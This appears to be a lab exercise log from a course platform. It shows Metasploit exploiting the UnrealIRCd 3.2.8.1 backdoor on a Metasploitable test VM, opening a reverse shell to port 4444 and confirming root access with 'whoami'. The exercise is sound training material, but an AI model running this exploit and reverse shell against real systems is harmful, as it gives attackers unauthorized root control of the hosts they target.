 msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.122.101:4444
[*] 192.168.122.102:6667 - Connected to 192.168.122.102:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname
[*] 192.168.122.102:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo V6Oa2iNpxex9pbuy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r
\nV6Oa2iNpxex9pbuy\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.122.101:4444 -> 192.168.122.102:40502) at 2016-
11-21 03:29:04 -0500
whoami
root
hostname
metasploitable
显示工具栏
蓝桥云课